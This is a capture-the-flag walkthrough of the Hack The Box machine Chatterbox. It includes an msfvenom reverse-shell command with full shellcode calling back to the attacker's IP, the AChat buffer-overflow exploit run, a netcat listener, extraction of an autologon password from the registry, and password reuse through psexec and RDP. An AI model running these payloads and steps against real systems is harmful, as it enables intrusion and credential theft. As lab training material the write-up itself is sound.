Write-up Chatterbox on HTB
It has been a while ago that I bought several courses from The Cyber Mentor (TCM). One of them is Windows Privilege Escalation for Beginners and is part of the Practical Network Penetration Tester (PNPT) certification. In this course they mention the machine “Chatterbox” on Hack The Box (HTB). We should spawn the machine on HTB and wait till it is booted and an IP address has been assigned to the machine.
Getting started
As usual we should create a project folder for our machine and assign the IP address of our target to a variable.
1
2
3
4
5
6
7
8
┌──(emvee㉿kali)-[~/Documents/HTB]
└─$ mkdir Chatterbox
┌──(emvee㉿kali)-[~/Documents/HTB]
└─$ cd Chatterbox
┌──(emvee㉿kali)-[~/Documents/HTB/Chatterbox]
└─$ ip=10.129.27.60
Enumeration
Everything is set on our machine. We can start enumerating. First we should try to sent a ping request to see if the machine is responding to our ping request.
1
2
3
4
5
6
7
8
9
10
11
┌──(emvee㉿kali)-[~/Documents/HTB/Chatterbox]
└─$ ping $ip -c 3
PING 10.129.27.60 (10.129.27.60) 56(84) bytes of data.
64 bytes from 10.129.27.60: icmp_seq=1 ttl=127 time=7.16 ms
64 bytes from 10.129.27.60: icmp_seq=2 ttl=127 time=7.04 ms
64 bytes from 10.129.27.60: icmp_seq=3 ttl=127 time=7.55 ms
--- 10.129.27.60 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2039ms
rtt min/avg/max/mdev = 7.038/7.249/7.549/0.217 ms
The machine did reply to us and in the answer we can see the value 127 in the ttl field. This is a pretty good indicator that the target is running on a Windows Operating System. But we already knew this since we booted the machine at HTB and this machine is mentioned in the Windows Privilege Esclation course of TCM.
Our next step should be enumerating open ports and services on the target to see what interesting is running on the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
┌──(emvee㉿kali)-[~/Documents/HTB/Chatterbox]
└─$ nmap -T4 -A -p- $ip
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-03 08:14 CEST
Nmap scan report for 10.129.27.60
Host is up (0.0069s latency).
Not shown: 65524 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open ���7V Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
9255/tcp open http AChat chat system httpd
|_http-title: Site doesn't have a title.
|_http-server-header: AChat
9256/tcp open achat AChat chat system
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CHATTERBOX; OS: Windows; CPE: cpe:/o:microsoft:windows
Network Distance: 2 hops
Service Info: Host: CHATTERBOX; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
|_clock-skew: mean: 6h20m01s, deviation: 2h18m37s, median: 4h59m59s
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: Chatterbox
| NetBIOS computer name: CHATTERBOX\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-04-03T07:16:14-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2024-04-03T11:16:14
|_ start_date: 2024-04-03T11:12:43
TRACEROUTE (using port 3306/tcp)
HOP RTT ADDRESS
1 6.83 ms 10.10.14.1
2 6.93 ms 10.129.27.60
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 104.87 seconds
Lucky us, nmap did discover a lot of information what can be used by us. Let’s add some information to our notes:
- Windows 7 Professional 7601 Service Pack
- Port 135, 139, 445
- SMB
- Port 9255
- Achat
- Port 9256
- AChat
We should find out what is running on port 9255 and 9256. Nmap did discover AChat. Let’s find some information on Google as well.
On speedguide we can see again something about achat, so let’s visit the website of speedguide.
Based on this information we should check the UDP port 9255 as well.
1
2
3
4
5
6
7
8
9
10
11
┌──(emvee㉿kali)-[~/Documents/HTB/Chatterbox]
└─$ sudo nmap -p 9256 -sU $ip
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-03 08:37 CEST
Nmap scan report for 10.129.27.60
Host is up (0.011s latency).
PORT STATE SERVICE
9256/udp open|filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 0.49 seconds
Based on this information we are pretty sure Achat server is running on the target. We can search for known exploit and vulnerabilities with searchsploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(emvee㉿kali)-[~/Documents/HTB/Chatterbox]
└─$ searchsploit achat
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
Achat 0.150 beta7 - Remote Buffer Overflow | windows/remote/36025.py
Achat 0.150 beta7 - Remote Buffer Overflow (Metasploit) | windows/remote/36056.rb
MataChat - 'input.php' Multiple Cross-Site Scripting Vulnerabilities | php/webapps/32958.txt
Parachat 5.5 - Directory Traversal | php/webapps/24647.txt
---------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
There is a Remote Buffer Overflow exploit available for Achat. We should copy a version to our project folder so we can adjust the exploit as needed. Before running any exploit we should read and understand the code. To do this we can use Visual Code. This will highlight the syntax for us and make the code read easier.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(emvee㉿kali)-[~/Documents/HTB/Chatterbox]
└─$ searchsploit -m 36025
Exploit: Achat 0.150 beta7 - Remote Buffer Overflow
URL: https://www.exploit-db.com/exploits/36025
Path: /usr/share/exploitdb/exploits/windows/remote/36025.py
Codes: CVE-2015-1578, CVE-2015-1577, OSVDB-118206, OSVDB-118104
Verified: False
File Type: Python script, ASCII text executable, with very long lines (637)
Copied to: /home/emvee/Documents/HTB/Chatterbox/36025.py
┌──(emvee㉿kali)-[~/Documents/HTB/Chatterbox]
└─$ code 36025.py
┏━(Message from Kali developers)
┃ code is not the binary you may be expecting.
┃ You are looking for \"code-oss\"
┃ Starting code-oss for you...
┗━
Within the exploit we can see how we should generate our payload. We only have to adjust a few things like the payload the lhost and lport.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
┌──(emvee㉿kali)-[~/Documents/HTB/Chatterbox]
└─$ msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp lhost=10.10.14.71 lport=4444 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3822 bytes
buf = b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x39\x6c\x69\x58\x61\x72\x79\x70"
buf += b"\x59\x70\x49\x70\x33\x30\x34\x49\x79\x55\x4c\x71"
buf += b"\x35\x70\x4f\x74\x34\x4b\x52\x30\x4c\x70\x32\x6b"
buf += b"\x50\x52\x6a\x6c\x34\x4b\x51\x42\x4a\x74\x34\x4b"
buf += b"\x63\x42\x4f\x38\x4a\x6f\x56\x57\x6f\x5a\x6f\x36"
buf += b"\x4c\x71\x6b\x4f\x66\x4c\x6f\x4c\x71\x51\x51\x6c"
buf += b"\x49\x72\x4e\x4c\x4b\x70\x77\x51\x66\x6f\x4c\x4d"
buf += b"\x6b\x51\x45\x77\x6a\x42\x6b\x42\x50\x52\x6f\x67"
buf += b"\x62\x6b\x51\x42\x4e\x30\x64\x4b\x70\x4a\x4f\x4c"
buf += b"\x62\x6b\x70\x4c\x6e\x31\x34\x38\x39\x53\x4d\x78"
buf += b"\x49\x71\x46\x71\x6f\x61\x64\x4b\x50\x59\x4d\x50"
buf += b"\x59\x71\x69\x43\x34\x4b\x30\x49\x6c\x58\x57\x73"
buf += b"\x6c\x7a\x4f\x59\x44\x4b\x4f\x44\x62\x6b\x4a\x61"
buf += b"\x57\x66\x70\x31\x4b\x4f\x54\x6c\x67\x51\x36\x6f"
buf += b"\x5a\x6d\x6d\x31\x35\x77\x6e\x58\x69\x50\x62\x55"
buf += b"\x6a\x56\x4a\x63\x71\x6d\x7a\x58\x4d\x6b\x53\x4d"
buf += b"\x4f\x34\x52\x55\x69\x54\x42\x38\x64\x4b\x71\x48"
buf += b"\x4c\x64\x49\x71\x48\x53\x50\x66\x72\x6b\x4a\x6c"
buf += b"\x70\x4b\x74\x4b\x30\x58\x4b\x6c\x69\x71\x76\x73"
buf += b"\x74\x4b\x6d\x34\x74\x4b\x59\x71\x38\x50\x43\x59"
buf += b"\x4d\x74\x4b\x74\x6f\x34\x71\x4b\x51\x4b\x63\x31"
buf += b"\x6e\x79\x50\x5a\x62\x31\x59\x6f\x39\x50\x4f\x6f"
buf += b"\x4f\x6f\x6f\x6a\x62\x6b\x6d\x42\x58\x6b\x62\x6d"
buf += b"\x61\x4d\x30\x68\x6c\x73\x30\x32\x6b\x50\x39\x70"
buf += b"\x73\x38\x43\x47\x34\x33\x30\x32\x51\x4f\x52\x34"
buf += b"\x52\x48\x4e\x6c\x54\x37\x6e\x46\x69\x77\x4b\x4f"
buf += b"\x59\x45\x75\x68\x64\x50\x69\x71\x59\x70\x79\x70"
buf += b"\x6f\x39\x79\x34\x4f\x64\x4e\x70\x70\x68\x6c\x69"
buf += b"\x53\x50\x32\x4b\x4d\x30\x6b\x4f\x39\x45\x50\x50"
buf += b"\x30\x50\x50\x50\x70\x50\x51\x30\x52\x30\x6d\x70"
buf += b"\x50\x50\x33\x38\x67\x7a\x5a\x6f\x39\x4f\x77\x70"
buf += b"\x69\x6f\x6a\x35\x52\x77\x62\x4a\x69\x75\x71\x58"
buf += b"\x4c\x4a\x79\x7a\x5a\x6e\x31\x37\x72\x48\x4a\x62"
buf += b"\x4d\x30\x4c\x51\x6f\x6c\x34\x49\x39\x56\x71\x5a"
buf += b"\x7a\x70\x51\x46\x71\x47\x72\x48\x75\x49\x46\x45"
buf += b"\x44\x34\x61\x51\x69\x6f\x76\x75\x32\x65\x69\x30"
buf += b"\x73\x44\x5a\x6c\x69\x6f\x30\x4e\x59\x78\x30\x75"
buf += b"\x6a\x4c\x73\x38\x6c\x30\x75\x65\x75\x52\x52\x36"
buf += b"\x49\x6f\x6a\x35\x51\x58\x32\x43\x52\x4d\x61\x54"
buf += b"\x79\x70\x75\x39\x68\x63\x4e\x77\x6f\x67\x61\x47"
buf += b"\x4e\x51\x6b\x46\x4f\x7a\x4c\x52\x6e\x79\x32\x36"
buf += b"\x49\x52\x59\x6d\x62\x46\x48\x47\x4e\x64\x6f\x34"
buf += b"\x4f\x4c\x4d\x31\x4a\x61\x52\x6d\x51\x34\x4f\x34"
buf += b"\x4c\x50\x46\x66\x59\x70\x6d\x74\x62\x34\x30\x50"
buf += b"\x32\x36\x32\x36\x70\x56\x4f\x56\x4e\x76\x30\x4e"
buf += b"\x52\x36\x70\x56\x70\x53\x51\x46\x61\x58\x74\x39"
buf += b"\x48\x4c\x6f\x4f\x53\x56\x4b\x4f\x76\x75\x44\x49"
buf += b"\x49\x50\x50\x4e\x30\x56\x30\x46\x4b\x4f\x4c\x70"
buf += b"\x32\x48\x5a\x68\x33\x57\x4b\x6d\x31\x50\x39\x6f"
buf += b"\x69\x45\x37\x4b\x78\x70\x66\x55\x66\x42\x71\x46"
buf += b"\x61\x58\x77\x36\x73\x65\x45\x6d\x53\x6d\x49\x6f"
buf += b"\x5a\x35\x6d\x6c\x4b\x56\x53\x4c\x79\x7a\x63\x50"
buf += b"\x6b\x4b\x69\x50\x71\x65\x6b\x55\x57\x4b\x50\x47"
buf += b"\x6c\x53\x72\x52\x70\x6f\x32\x4a\x79\x70\x72\x33"
buf += b"\x4b\x4f\x4a\x35\x41\x41"
We should copy the generated payload into the exploit code.
1
2
3
4
5
6
7
┌──(emvee㉿kali)-[~/Documents/HTB/Chatterbox]
└─$ code 36025.py
┏━(Message from Kali developers)
┃ code is not the binary you may be expecting.
┃ You are looking for \"code-oss\"
┃ Starting code-oss for you...
┗━
Since the exploit is ready we need to start a netcat listener.
1
2
3
4
5
┌──(emvee㉿kali)-[~/Documents/HTB]
└─$ rlwrap nc -lvp 4444
listening on [any] 4444 ...
Initial access
Now we can run the exploit. Just remember that the exploit code is written in python2. So we should run it with python2 as well.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/HTB/Chatterbox]
└─$ python2 36025.py
---->{P00F}!
We should check our netcat listener to see if the reverse shell has been established.
1
2
3
4
5
6
7
8
9
10
┌──(emvee㉿kali)-[~/Documents/HTB]
└─$ rlwrap nc -lvp 4444
listening on [any] 4444 ...
10.129.27.60: inverse host lookup failed: Unknown host
connect to [10.10.14.71] from (UNKNOWN) [10.129.27.60] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
It looks like we have a connection with the target. Now we should move to the next phase and enumerate the machine. First we should enumerate who we are and what privileges we have on the target.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
C:\Windows\system32>whoami
whoami
chatterbox\alfred
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Windows\system32>
We are Alfred on the target, but we don’t have any useful privileges we can use to gain more privileges. So let’s get more information about the system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
C:\Windows\system32>systeminfo
systeminfo
Host Name: CHATTERBOX
OS Name: Microsoft Windows 7 Professional
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00371-222-9819843-86663
Original Install Date: 12/10/2017, 9:18:19 AM
System Boot Time: 4/3/2024, 7:12:36 AM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 11/12/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,554 MB
Virtual Memory: Max Size: 4,095 MB
Virtual Memory: Available: 3,626 MB
Virtual Memory: In Use: 469 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\CHATTERBOX
We are working on Microsoft Windows 7 Professional (6.1.7601 Service Pack 1 Build 7601). This information might be useful if we need to run a kernel exploit. For now we should continue with enumerating the system. Let’s move to he user share to see the home directories of the users. And we should capture the user flag as well.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
C:\Windows\system32>cd c:\
cd c:\
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 502F-F304
Directory of c:\
06/10/2009 05:42 PM 24 autoexec.bat
06/10/2009 05:42 PM 10 config.sys
07/13/2009 10:37 PM <DIR> PerfLogs
03/07/2022 12:31 AM <DIR> Program Files
12/10/2017 10:21 AM <DIR> Users
04/03/2024 07:37 AM <DIR> Windows
2 File(s) 34 bytes
4 Dir(s) 3,344,605,184 bytes free
c:\>cd Users\
cd Users\
c:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 502F-F304
Directory of c:\Users
12/10/2017 10:21 AM <DIR> .
12/10/2017 10:21 AM <DIR> ..
12/10/2017 02:34 PM <DIR> Administrator
12/10/2017 10:18 AM <DIR> Alfred
04/11/2011 10:21 PM <DIR> Public
0 File(s) 0 bytes
5 Dir(s) 3,344,605,184 bytes free
c:\Users>cd Alfred
cd Alfred
c:\Users\Alfred>type Desktop\user.txt
type Desktop\user.txt
< HERE IS THE USER FLAG >
We are Alffred on the system, but we did not check our group memberships. We should run net user alfred to get more details about Alfred.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
c:\Users\Alfred>net user alfred
net user alfred
User name Alfred
Full Name
Comment
User's comment
Country code 001 (United States)
Account active Yes
Account expires Never
Password last set 12/10/2017 10:18:08 AM
Password expires Never
Password changeable 12/10/2017 10:18:08 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 4/3/2024 7:12:42 AM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
Nothing useful yet, the user is a low privileged user. Let’s find out if there are other users except Alfred and Administrator.
1
2
3
4
5
6
7
8
9
c:\Users\Alfred>net user
net user
User accounts for \\CHATTERBOX
-------------------------------------------------------------------------------
Administrator Alfred Guest
The command completed successfully.
There are no other users on the system found. We should try to find passwords on the system in the register, configuration files, or plain text files. Let’s first query autologon username & password from the Windows registry.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
c:\Users\Alfred>reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
ForceUnlockLogon REG_DWORD 0x0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0x5
PowerdownAfterShutdown REG_SZ 0
ShutdownWithoutLogon REG_SZ 0
WinStationsDisabled REG_SZ 0
DisableCAD REG_DWORD 0x1
scremoveoption REG_SZ 0
ShutdownFlags REG_DWORD 0x11
DefaultDomainName REG_SZ
DefaultUserName REG_SZ Alfred
AutoAdminLogon REG_SZ 1
DefaultPassword REG_SZ Welcome1!
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AutoLogonChecked
We found some credentials, we should add those to our notes.
Alfred:Welcome1!
Privilege escalation
We can try to reuse the password with administrator. Since port 445 was open we can try to use psexec.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
┌──(emvee㉿kali)-[~/Documents/HTB/Chatterbox]
└─$ psexec.py administrator:'Welcome1!'@$ip
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.129.27.60.....
[*] Found writable share ADMIN$
[*] Uploading file kvgkikOO.exe
[*] Opening SVCManager on 10.129.27.60.....
[*] Creating service cryl on 10.129.27.60.....
[*] Starting service cryl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
Chatterbox
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 4:
Connection-specific DNS Suffix . : .htb
IPv4 Address. . . . . . . . . . . : 10.129.27.60
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.129.0.1
Tunnel adapter isatap..htb:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : .htb
C:\Windows\system32>cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 502F-F304
Directory of c:\Users\Administrator\Desktop
12/10/2017 07:50 PM <DIR> .
12/10/2017 07:50 PM <DIR> ..
04/03/2024 07:13 AM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 3,347,312,640 bytes free
c:\Users\Administrator\Desktop>type root.txt
Access is denied.
c:\Users\Administrator\Desktop>
We cannot read the root flag since the permissions on the file are not allowing us to read it. Let’s try to capture the root flag without changing any file permissions by connecting to the RDP service as administrator.
1
2
3
4
5
6
7
8
9
10
┌──(emvee㉿kali)-[~/Documents/HTB/Chatterbox]
└─$ rdesktop $ip -u 'administrator' -p 'Welcome1!'
Autoselecting keyboard map 'en-us' from locale
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual target to satisfy RDP clipboard text request
Now let’s try to open the root flag.
We got the root flag finally.